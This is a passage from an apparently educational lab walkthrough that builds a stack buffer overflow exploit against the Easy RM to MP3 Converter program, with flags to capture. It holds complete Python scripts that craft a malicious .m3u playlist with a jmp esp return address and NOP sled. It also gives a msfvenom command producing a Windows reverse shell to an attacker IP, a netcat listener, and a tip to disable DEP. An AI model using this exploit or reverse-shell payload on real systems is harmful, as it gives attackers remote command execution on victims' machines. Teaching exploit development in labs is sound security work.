
So we can put our shellcode immediately after the first 4 'F' characters.
Scroll to the start of the list, as shown below.!mona modules

ED 318.1: Size of MSVCP60.dll Module (15 pts)
The flag is the size of the MSVCP60.dll module, covered by a blue rectangle in the image above.
The best thing would be to find one with ASLR=False and Rebase=False, but the only module like that is RM2MP3Converter.exe. However, we can't use that module, because it has a null byte in its address.
So the next thing to try is to see if a module with Rebase=True and ASLR=False doesn't move in practice, even though it could, in principle, be rebased.
I saved logs from three runs of Immunity, and kept only the modules with ASLR=False.
Here are my results:

Look at the "Base" address. The first item, "MSRMfilter03.dll" doesn't move!

!mona jmp -r esp -m MSRMfilter03.dll
There is one useful address, as shown below:
0x1001b058
Click the Run button.
Instead of real shellcode, we'll use a 16-byte NOP sled followed by an INT 3 ('\xCC').
If the code executes properly, it will slide down the NOP sled and halt at the INT 3.
On your Linux machine, in a Terminal window, execute this command:

nano ezm-eip4
#!/usr/bin/python3
import sys
prefix = b'A' * 26085
eip = b'\x58\xb0\x01\x10'
skip4 = b'FFFF'
nopsled = b'\x90' * 16
int3 = b'\xCC'
padding = b'F' * (30000 - len(prefix) - 4 -4 -16 -1)
attack = prefix + eip + skip4 + nopsled + int3 + padding
sys.stdout.buffer.write(attack)
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
On your Linux machine, in a Terminal window, execute these commands:
chmod a+x ezm-eip4
./ezm-eip4 > ezm-eip4.m3u
sudo cp *.m3u /var/www/html
The lower left corner of the Immunity window now says "INT3 command", as shown below.

In the upper left pane of Immmunity, scroll up to see the NOP sled, followed by the INT3.
Troubleshooting
If execution stops at a NOP, you have Data Execution Prevention turned on.See the start of this project for instructions to turn it off.

Immunity misinterpreted the first few bytes of the NOP sled, as shown below, but that doesn't matter--the NOP sled executed.
Everything worked correctly--we are executing code we injected!
In a case like this, we can use a very simple exploit encoding, restricting the encoded output to alphanumeric characters, thus avoiding concerns about bad characters.
ip a
Replace the IP address with the IP address of your Linux machine.
msfvenom -p windows/shell_reverse_tcp LHOST="172.16.123.130" LPORT=443 EXITFUNC=thread -e x86/alpha_mixed -f python > ezm-attack2

This command makes an exploit that will connect from the Windows target back to the Linux attacker on port 443 and execute commands from Linux.
The exploit is output directly into a file named "ezm-attack2" because it's too long to see all at once in a Terminal window.
nano ezm-attack2

Add these lines to the start of the file, as shown below:
#!/usr/bin/python3
import sys
prefix = b'A' * 26085
eip = b'\x58\xb0\x01\x10'
skip4 = b'FFFF'
nopsled = b'\x90' * 16

Scroll to the bottom of the file.
Add these lines at the bottom, as shown below:
padding = b'F' * (30000 - len(prefix) - 4 - 4 - 16 -len(buf))
attack = prefix + eip + skip4 + nopsled + buf + padding
sys.stdout.buffer.write(attack)

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
On your Linux machine, in a Terminal window, execute these commands:
chmod a+x ezm-attack2
./ezm-attack2 > ezm-attack2.m3u
sudo cp *.m3u /var/www/html
sudo apt install netcat -y
sudo nc -nlvp 443
Open "Easy RM to MP3 Converter" from the Start button. You don't need to use Immunity.
In "Easy RM to MP3 Converter", open the ezm-attack.m3u file.
You should see a Windows command prompt in Linux--now you own the Windows box!

Executing TASKLIST

ED 318.2: Tasklist (15 pts.)
Execute this command:The flag is the output covered by a green box in the image below.
Exploit writing tutorial part 1 : Stack Based Overflows
http://www.exploit-db.com/exploits/10374/